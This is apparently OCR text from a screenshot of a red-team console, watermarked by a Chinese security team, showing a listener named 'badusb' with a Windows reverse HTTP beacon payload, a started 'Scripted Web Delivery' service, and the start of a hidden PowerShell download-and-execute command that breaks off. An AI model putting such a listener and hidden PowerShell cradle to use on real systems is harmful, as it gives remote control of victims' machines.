 Event Log X Listeners X
name payload
badusb windows/beacon_http/reverse_http
Success
Started service: Scripted Web Delivery
Copy and paste this URL to access it
powershell.exe -nop -w hidden -c "IEX
Ok
Tide安全团队